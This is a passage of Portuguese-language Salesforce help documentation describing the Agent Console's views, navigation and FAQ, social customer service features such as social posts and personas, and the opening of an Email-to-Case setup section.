O quadro superior do console que é um modo de exibição de lista de registros baseada em critérios específicos. Os modos de exibição de lista que você pode selecionar para exibir na guia Console são os mesmos modos de exibição de lista definidos nas guias de outros objetos. Não é possível criar um modo de exibição de lista no console.

#### **Modo de exibição de detalhes**

O quadro central do Console do agente, que é o modo de exibição da página detalhada de qualquer registro selecionado de outros quadros do console. O modo de exibição detalhada exibe os mesmos layouts de página definidos para as páginas de detalhes do objeto. Quando um registro é exibido no modo de exibição de detalhes, ele é destacado no modo de exibição de listas.

## EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **Modo de exibição em miniatura**

O quadro da direita do Console do agente que exibe os registros associados ao registro exibido no modo de exibição de detalhes. Os campos exibidos no modo de exibição em miniatura são definidos nos layouts de página em miniatura por um administrador. O modo de exibição em miniatura não é exibido se o registro no modo de exibição de detalhes não tem nenhum registro associado a ele.

### **Barra lateral**

O quadro esquerdo do console do agente, que exibe itens recentes, a Lixeira e outros componentes, como a barra lateral exibida em cada página do Salesforce. Para mostrar ou ocultar a barra lateral no console, clique na borda do quadro da esquerda.

### **Objetos relacionados**

Objetos escolhidos por um administrador para exibição no modo de exibição em miniatura do Console do agente quando registros de um tipo específico aparecem no modo de exibição de detalhes do console. Quando um caso está no modo de exibição de detalhes, por exemplo, um administrador pode exibir uma conta, um contato ou um patrimônio associado no modo de exibição em miniatura.

### **Layouts de página em miniatura**

Um subconjunto de itens no layout de uma página existente de um registro que os administradores optam por exibir no Modo de exibição em miniatura do Console do agente e em Detalhes de navegação. Os layouts de página em miniatura herdam associações de perfil e tipos de registro, listas relacionadas, campos e configurações de acesso ao campo do layout de página.

### **Layout do console**

Objetos escolhidos por um administrador para exibição no quadro do modo de exibição de listas do Console do agente. Se um administrador adiciona casos a um layout de console, por exemplo, os usuários cujos perfis são atribuídos ao referido layout de console podem ver modos de exibição de lista de casos no quadro de modo de visão de lista do console.

CONSULTE TAMBÉM:

[Console do agente](#page-2327-0) [Exibindo o Console do agente](#page-2330-0) [Navegando dentro do Console do agente](#page-2329-0) [Folhas de dicas: Usando o console](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_agent_console_cheatsheet.pdf)

## <span id="page-2329-0"></span>Navegando dentro do Console do agente

O que é clicado no Console do agente determina o quadro onde o registro é exibido.

### **No modo de exibição de detalhes, clicar em:**

- **•** Botões ou links no registro exibe o registro no modo de exibição de detalhes.
- **• Enviar esta página por email** ( ) exibe um link ao registro em um email.
- *Vincular a esta página* ( $\bullet$ ) exibe o registro e o URL do registro em uma nova janela do navegador.
- **Exibir área de impressão** ( $\bigoplus$ ) exibe um modo de exibição de impressão do registro em uma janela pop-up.
- **Personalizar página** (  $\mathcal{V}$  ) permite personalizar a exibição de listas relacionadas no modo de exibição de detalhes do registro.
- **• Ajuda para esta página** (**?**) exibe uma página de ajuda online para o registro.

### **Em modo de exibição em miniatura, clicar em:**

- **•** Links exibe o registro no modo de exibição de detalhes. Registros associados são exibidos no modo de exibição em miniatura.
- **• Exibir** exibe todo o registro no modo de exibição de detalhes.
- **• Editar** exibe uma página de edição em miniatura no modo de exibição em miniatura.

Para editar um campo não exibido na página de edição em miniatura, clique em **Exibir** para exibir todo o registro no modo de exibição de detalhes e clique em **Editar**, no modo de exibição de detalhes.

**• Mostrar mais** abaixo de uma lista relacionada exibe mais dos registros incluídos na lista relacionada no modo de exibição em miniatura. **Mostrar mais**, quando clicado, exibe cinco registros adicionais, até um máximo de 100.

Nota: O modo de exibição em miniatura não é exibido se o registro no modo de exibição de detalhes não tem nenhum registro associado a ele.

### **Em modo de exibição de listas, clicar em:**

- **•** Um link exibe o registro no modo de exibição de detalhes.
- **• Atualizar** recarrega o modo de exibição de lista com as atualizações ocorridas nos registros desde o início da exibição da lista.
- **•** Um cabeçalho de coluna classifica a coluna na ordem crescente. Clique pela segunda vez em um cabeçalho para classificar em ordem decrescente.
- **•** Uma letra na parte inferior do modo de exibição de lista filtra os registros deste modo por letra.

### EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **• menos** ou **mais** na parte inferior do modo de exibição de lista exibe uma lista menor ou maior.
- **• Página anterior** ou **Próxima página** na parte inferior do modo de exibição de lista exibe a página próxima ou anterior dos itens da lista.
- **•** Para obter mais informações, consulte [Usando o modo de exibição de lista do Console do agente.](#page-2331-0)

### **Em barra lateral, clicar em:**

- **•** Na borda do quadro esquerdo abre a barra lateral do console. Clique na borda do quadro esquerdo mais uma vez para ocultar a barra lateral.
- **•** Um registro em Itens recentes exibe o registro no modo de exibição de detalhes.
- **• Calendário** exibe o calendário no modo de exibição de detalhes.
- **• Lixeira** exibe a Lixeira no modo de exibição de detalhes.

### CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0) [Console do agente](#page-2327-0) [Conceitos do Console do agente](#page-2328-0) [Exibindo o Console do agente](#page-2330-0) [Usando o modo de exibição de lista do Console do agente](#page-2331-0)

# <span id="page-2330-0"></span>Exibindo o Console do agente

É possível começar a usar o Console do agente depois de o administrador configurá-lo conforme descrito em [Console do Agent](#page-2578-0).

Para exibir o Console do agente, clique na guia Console. Para sair do console, selecione qualquer guia.

Nenhum dado será exibido no console se o modo de exibição de listas não contiver nenhum registro.

Nota: Você pode acessar o Console do agente apenas se seu administrador tiver atribuído seu perfil de usuário a um layout de console e concedido acesso à guia do Console. Você pode personalizar sua exibição para que a guia Console seja visível nos seus conjuntos de guia.

CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0) [Console do agente](#page-2327-0) [Navegando dentro do Console do agente](#page-2329-0)

### **EDICÕES**

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-2331-0"></span>Usando o modo de exibição de lista do Console do agente

O modo de exibição de lista do Console do agente permite realizar ações rapidamente no Salesforce sem precisar sair do console.

### **Exibir modos de exibição de lista**

Na lista suspensa, na parte superior esquerda do quadro do modo de exibição de lista, selecione um objeto e, em seguida, um modo de exibição de lista do objeto a exibir no quadro do modo de exibição de lista do console. Não é possível criar um modo de exibição de listas no console.

Clique em **Atualizar** para recarregar o modo de exibição de lista com as atualizações ocorridas nos registros desde o início da exibição da lista. O botão atualizar mudará as cores automaticamente quando tiverem ocorrido atualizações no registro.

Os registros ficam em itálico no modo de exibição de lista quando são editados no modo de exibição de detalhes. Essa ação mostra a você os registros editados.

### **Pesquisar**

Digite palavras-chave na caixa de pesquisa acima do modo de exibição de lista e clique em **Ir!** para usar a pesquisa avançada em todos os registros pesquisáveis que for possível acessar na

**EDICÕES** 

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

sua organização. Os termos de uma pesquisa avançada são tratados como palavras separadas e não como frase e podem ser localizados em campos indexados diferentes em um registro. Assim, ao pesquisar Pat Powers na pesquisa avançada será localizado um contato de nome "Pat P Powers", bem como um contato de nome "Pat Smith" com o endereço de email "smith@powers.com". Os resultados da pesquisa são exibidos no modo de exibição de detalhes.

### **Criar registros**

Na lista suspensa Novo, selecione qualquer objeto para criar um novo registro. Novas páginas de registro são exibidas no modo de exibição de detalhes.

### **Exibir itens recentes**

Na lista suspensa Itens recentes, é possível escolher a exibição de quaisquer dos 10 últimos registros exibidos. Itens recentes são exibidos no modo de exibição de detalhes.

### **Executar ações em massa**

Selecione a caixa de seleção próxima aos itens no modo de exibição de lista e, na lista suspensa Ação em massa, escolha a ação que deseja executar em todos os registros selecionados.

Se você executar uma ação em massa em mais de 200 registros enquanto estiver usando o Internet Explorer, poderá ser automaticamente desconectado do Salesforce.

Nota: Nenhum dado é exibido no console se o modo de exibição de listas não contiver nenhum registro.

### CONSULTE TAMBÉM:

[Console do agente](#page-2327-0)

[Conceitos do Console do agente](#page-2328-0)

[Exibindo o Console do agente](#page-2330-0)

[Navegando dentro do Console do agente](#page-2329-0)

# <span id="page-2332-0"></span>Perguntas frequentes sobre o Console do agente

- **•** [Qual a diferença da guia Console e de outras guias do Salesforce?](#page-2332-1)
- **•** [Como posso exibir o Console do agente?](#page-2332-2)
- **•** [Por que só vejo os modos de exibição de lista de determinados objetos no Console do agente?](#page-2332-3)
- **•** [Posso exibir mais de um Console do agente?](#page-2333-0)
- <span id="page-2332-1"></span>**•** [O Console do agente é a mesma coisa que o console do Salesforce?](#page-2333-1)

# Qual a diferença da guia Console e de outras guias do Salesforce?

A guia Console é igual às outras guias do Salesforce, mas exibe registros de várias guias diferentes do Salesforce, todos em uma mesma guia Console. Essa exibição especializada é chamada de Console do agente e permite que todas as informações necessárias sejam encontradas em uma guia ao interagir com o Salesforce. Usando o Console do agente na guia Console, é possível rapidamente localizar, exibir e editar registros, como casos, contas e contatos, com menos cliques e sem precisar alternar repetidamente entre as telas.

<span id="page-2332-2"></span>CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0)

## Como posso exibir o Console do agente?

Você pode exibir o Console do agente clicando na guia Console. Você pode acessar o Console do agente apenas se seu administrador tiver atribuído seu perfil de usuário a um layout de console e concedido acesso à guia do Console. Você pode personalizar sua exibição para que a guia Console seja visível nos seus conjuntos de guia.

### <span id="page-2332-3"></span>CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0)

# Por que só vejo os modos de exibição de lista de determinados objetos no Console do agente?

Os modos de exibição de lista de objetos que podem ser exibidos no Console do agente são definidos pelo administrador no layout de console atribuído ao seu perfil de usuário.

CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0)

EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## <span id="page-2333-0"></span>Posso exibir mais de um Console do agente?

Não. Você só pode exibir um Console do agente. Contudo, o administrador pode personalizar vários layouts de Console do agente para exibir diversos objetos no modo de exibição de lista do Console do agente e, depois, atribuir esses layouts de console a diferentes perfis de usuário para atender às necessidades comerciais de usuários distintos.

CONSULTE TAMBÉM: [Perguntas frequentes sobre o Console do agente](#page-2332-0)

# <span id="page-2333-1"></span>O Console do agente é a mesma coisa que o console do Salesforce?

Não. O console do Salesforce é melhor que o console do Agent porque fornece mais opções e tecnologias avançadas.

CONSULTE TAMBÉM:

[Perguntas frequentes sobre o Console do agente](#page-2332-0)

# Usando o serviço de atendimento ao cliente social

# Dicas de ação social

Um agente pode usar a ação social para responder a casos de clientes ou leads publicamente ou por mensagem direta.

Após um administrador ter ativado o atendimento ao cliente social e atribuído os apelidos sociais, os agentes poderão usar a ação social para enviar comentários, retweets, respostas e mensagens diretas a clientes e leads sociais. Os campos na ação social são opcionais. Contudo, recomendamos pelo menos estes campos.





Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para enviar e receber publicações ou mensagens de mídia social:

- **•** "Objetos sociais" E
	-

"Editor social"

E

Feed do caso ativado

E

Conta social



Se as suas publicações exigirem aprovação antes do envio, clique em **Enviar para aprovação** para iniciar o processo de revisão. Para cancelar a revisão antes da aprovação ou rejeição, use **Recall**. Se uma publicação for rejeitada, você poderá **Tentar novamente** com uma publicação reescrita. Quando for aprovada, a publicação será publicada automaticamente.

Aqui estão algumas dicas para trabalhar com redes sociais.

- **•** Se o Texto rápido estiver ativado, os agentes podem criar respostas prontas para enviar aos clientes sociais. Consulte [Ativar Texto](#page-2629-0) [rápido](#page-2629-0) e [Criar mensagens de Texto rápido.](#page-2539-0)
- **•** URLs em uma publicação social são transformados em links clicáveis.
- **•** Ao excluir publicações, considere que as mensagens diretas do Twitter comportam-se como emails. Por exemplo, o remetente pode excluir sua mensagem direta de uma exibição de conversa. Porém, o destinatário terá essa mensagem direta em sua exibição de conversa até optar por excluí-la.
- **•** Ainda com relação a mensagens diretas do Twitter, o Twitter tem uma preferência "Receber mensagens diretas de qualquer um". Portanto, dependendo do estado de ativação dessa permissão na sua conta ou na conta do destinatário, talvez não seja necessário que vocês sigam um ao outro para enviar mensagens diretas.
- **•** Os agentes podem usar o link **Exibir origem** para acessar a publicação original em sua rede social.
- **•** No Salesforce1, os agentes podem ver e responder ao conteúdo social usando dispositivos móveis.
- **•** Você deve alterar manualmente o campo de lista de opções Status em publicações sociais somente se estiver trabalhando com publicações de saída. Se a configuração da sua organização incluir o campo Status no layout das páginas de detalhes de registros de publicação social de entrada, a configuração manual do campo Status em uma publicação social de entrada poderá resultar em itens confusos no feed de caso. Por exemplo, se você alterar o status de uma publicação de entrada para Enviando, o link Responder no item de feed de caso desaparecerá até que você altere o status de volta para Nenhum.

Em contas do Twitter, os agentes podem usar feeds de caso e de lead para ver o conteúdo ao qual estão respondendo, retuitar, marcar como favorito, além de seguir tweets, enviar respostas para tweets e mensagens diretas e excluir tweets gerenciados pelas contas sociais.

No caso de contas do Facebook, os casos e os leads são criados a partir da página gerenciada do Facebook. Os agentes podem usar os feeds para ver o conteúdo ao qual estão respondendo, curtir publicações e comentários, enviar publicações, comentários, respostas e mensagens privadas e excluir publicações gerenciadas pelas suas contas sociais.

Estas são algumas dicas para lidar com possíveis mensagens de erro.





CONSULTE TAMBÉM:

[Bem-vindo ao Atendimento ao cliente social](#page-2805-0) [Implementando o serviço de atendimento ao cliente social](#page-2806-0)

# Como reconectar uma conta social

Reconecte sua conta social para atendimento ao cliente social.

Sua conta social pode ser desconectada do atendimento ao cliente social se a conexão, ou token, do provedor de rede de mídia social expirou. Muitos provedores configuram a expiração para 60 a 90 dias.

- **1.** Em Configuração, insira *Mídia social* na caixa Busca rápida e selecione **Configurações**.
- **2.** Na guia Contas sociais, clique em **Autorizar novamente** na coluna Ação. A rede social é aberta e solicita que você autentique a conta. Quando sua conta for reautenticada, você voltará à guia Contas sociais.

## EDIÇÕES

Disponível em: Salesforce Classic

O Serviço de atendimento ao cliente social está disponível nas edições **Enterprise**, **Performance** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para administrar o Serviço de atendimento ao cliente social:

**•** "Gerenciar usuários" E

"Personalizar aplicativo"

Para criar itens de feed de caso:

**•** Rastreamento de feed para todos os objetos relacionados no objeto de caso

Para enviar e receber publicações ou mensagens de mídia social:

**•** Feed do caso ativado

E

Acesso a uma conta social

# <span id="page-2337-0"></span>Gerenciando publicações sociais

Uma publicação social é um objeto do Salesforce que representa uma publicação em uma rede social, como o Facebook ou o Twitter.

A guia ou objeto Publicações sociais é uma coleção de informações sobe uma publicação de uma pessoa ou empresa em uma rede social, como o Twitter ou o Facebook. As informações disponíveis para publicação dependem da rede social. Você pode exibir e gerenciar suas publicações sociais.

- Nota: Para publicações de entrada, a configuração de um valor da lista de opções Status na página de detalhes da publicação social não permanece com a publicação, uma vez que esse campo é somente para publicações de saída.
- **1.** Clique na guia **Publicações sociais**.
- **2.** Opcionalmente, selecione uma exibição.

A lista mostra por padrão aquelas vistas recentemente. Selecione uma Exibição ou crie uma nova para filtrar a lista de publicações. Se a moderação estiver ativada na sua organização, selecione **Publicações sociais sem caso** para visualizar publicações e criar um caso ou ignorar. Você também poderá criar uma nova exibição para atender às suas necessidades.

**3.** Clique no nome da publicação social que deseja gerenciar ou clique em **Nova publicação social** para criar uma publicação.

Se tiver selecionado uma exibição, clique em **Editar** ou **Del** (excluir) conforme apropriado.

Nota: Na guia Publicação social, você poderá criar, editar e excluir publicações na sua organização do Salesforce, não nas redes sociais.

**4.** Para gerenciar publicações sem casos, selecione as publicações para as quais deseja criar um caso ou que deseja ignorar e clique em **Criar caso** e **Ignorar** conforme apropriado.

Por exemplo, um agente pode ignorar a publicação "Amo vocês!" no Facebook, já que não requer um caso.

Se estiver usando o Pacote de início do Atendimento ao cliente social, você pode ativar a moderação de caso na guia Contas sociais em Configuração; consulte [Configurar o Atendimento ao cliente social](#page-2808-0) na página 2803. Para ativar a moderação por meio do Social Studio, consulte [Ativar a moderação para atendimento ao cliente social](#page-2811-0) na página 2806.

- **5.** Se você tiver [aprovações ativadas](#page-2810-0), a guia Publicações sociais terá uma exibição de lista Aprovação pendente de publicações sociais que permite revisar várias publicações sociais pendentes e aprová-las ou rejeitá-las conforme desejado.
	- Nota: Quando as aprovações são ativadas, os botões Aprovar publicações e Rejeitar publicações permanecem na guia Publicações sociais. Porém, eles não funcionam para entrada e para publicações que não precisam de aprovação.
	- Dica: Se você aprovar uma publicação na exibição de lista Aprovação pendente de publicações sociais e uma interrupção do sistema, tempo limite da sessão ou outro problema inesperado impedir a publicação na rede social pretendida, será exibida uma mensagem de erro apenas no caso individual, não na exibição de lista. Para ajudar a cumprir quaisquer compromissos que sua empresa possa ter com relação aos tempos de resposta em redes sociais, depois de aprovar publicações na exibição de lista, recomendamos verificar o status das publicações para garantir que elas tenham sido enviadas com sucesso e não precisem ser reenviadas.

Na página de detalhes de publicação social você pode:

**•** Exibir, editar e criar o conteúdo e as informações da publicação.



Nota: As informações variam dependendo de qual rede social a personalidade origina-se.

Não se esqueça de clicar em **Salvar** para salvar as alterações ou criar uma nova publicação.

**EDICÕES** 

Disponível em: Salesforce **Classic** 

Personalidades e publicações sociais estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Professional**.

## PERMISSÕES DO USUÁRIO

Para instalar e implantar o Social Studio para Salesforce:

**•** "Personalizar aplicativo"

- **•** Se a moderação estiver ativada na sua organização, você pode criar um caso para uma publicação ou ignorá-la se não houver necessidade de um caso.
- **•** Exclua a publicação na sua organização do Salesforce.
	- Nota: As publicações sociais não são excluídas quando o registro pai, geralmente um caso, é excluído. Da mesma forma, se uma publicação social estiver associada a uma conta, contato ou lead por meio do campo polimórfico Quem, a exclusão de qualquer desses registros relacionados não afetará a publicação social.

Você só pode responder uma publicação social a partir do feed do caso, e não da guia Publicações sociais.

# Gerenciando personalidades sociais

Uma personalidade social é um objeto do Salesforce que representa um perfil de contato em uma rede social como Facebook, LinkedIn ou Twitter.

A guia ou objeto Personalidades sociais é uma coleção de informações disponíveis publicamente sobre uma pessoa ou empresa do Twitter ou Facebook. Uma Personalidade é relativa à rede social, podendo existir diversas personalidades vinculadas a um único contato. Você pode editar ou excluir uma personalidade, porém não é possível criar uma personalidade social manualmente no Salesforce. As personalidades são criadas a partir de informações públicas em sites de redes sociais. Você pode exibir e gerenciar suas personalidades sociais.

- Nota: Muitos campos de personalidade social possuem limitações de caracteres definidas  $\mathbb{F}^{\prime}$ por limites padrão ou personalizados do Salesforce. Por exemplo, o primeiro campo de nome é limitado a 40 caracteres. Se uma personalidade social com um nome maior que 40 caracteres for criada a partir de uma publicação social recebida, o primeiro nome será truncado até o 40° caractere.
- **1.** Clique na guia **Personalidades sociais**.
- **2.** Opcionalmente, selecione uma exibição.

A lista mostra por padrão aquelas vistas recentemente. Selecione **Tudo** na lista suspensa Exibir para mostrar todas as personalidades sociais em sua organização. Você também poderá criar uma nova exibição para atender às suas necessidades.

**3.** Clique no apelido social que deseja gerenciar.

Se tiver selecionado uma exibição, clique em **Editar** ou **Del** (excluir) conforme apropriado.

Cuidado: Se uma personalidade social for excluída através do Contactos 2.0, todas as publicações sociais relacionadas também serão excluídas.

Na página de detalhes de personalidade social você pode:

**•** Exibir e editar as informações disponíveis do contato para esta rede social.

Nota: As informações variam dependendo de qual rede social a personalidade origina-se.

- **•** Excluir a personalidade social de sua organização.
- **•** Criar, editar e excluir [publicações sociais.](#page-2337-0)
- **•** Exibir qual rede social criou a personalidade, no campo Aplicativo de origem. Este campo é definido na criação e não pode ser atualizado. Personas sociais criadas antes do Summer 15 não têm esse campo.

Cuidado: Não há segurança no nível do campo, e não é possível controlar quem pode criar, ler, editar ou excluir Personas sociais. Qualquer pessoa em sua organização poderá ver todos os dados em um objeto Personalidade social.

EDIÇÕES

Disponível em: Salesforce Classic

Personalidades e publicações sociais estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Professional**.

## PERMISSÕES DO USUÁRIO

Para instalar e implantar o Social Studio para Salesforce:

**•** "Personalizar aplicativo"

# Bem-vindos, administradores de suporte

Esta documentação é para administradores que desejam configurar o atendimento ao cliente e os recursos de suporte do Salesforce, também conhecidos como Service Cloud. Está organizada por tarefas de modo que você possa localizar rapidamente informações sobre a configuração de recursos para resolver questões de suporte da sua empresa. Por exemplo, as informações sobre a configuração de sites de autoatendimento estão localizadas em uma seção chamada Criando canais da Web e sociais, em vez de em uma seção que inclua os nomes dos recursos, Portal de clientes ou Chatter Answers. No entanto, você pode pesquisar essa documentação usando palavras-chave para localizar um nome de recurso ou solução de suporte. Observe que esta documentação não inclui muitos conceitos ou visões gerais específicos de determinados recursos. Para isso, consulte a documentação Suporte aos clientes.

Em conjunto, Configurar e manter ferramentas de suporte ao cliente e Suporte aos clientes contêm as informações necessárias para configurar e fornecer atendimento ao cliente com o Salesforce.

# Configurando os canais do cliente

# Criando canais de email

## Email-to-Case

Transformar automaticamente emails de clientes em casos no Salesforce para rastrear e resolver casos de clientes rapidamente.

Você pode configurar o Email-to-Case ou o On-Demand Email-to-Case, que oferecem suporte a casos de negócios diferentes.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Email-to-Case e Email-to-Case on Demand estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**.


CONSULTE TAMBÉM:

[Configurar o Email-to-Case](#page-2340-0)

<span id="page-2340-0"></span>[Configurar o Email-to-Case on demand](#page-2343-0)

# Configurar o Email-to-Case

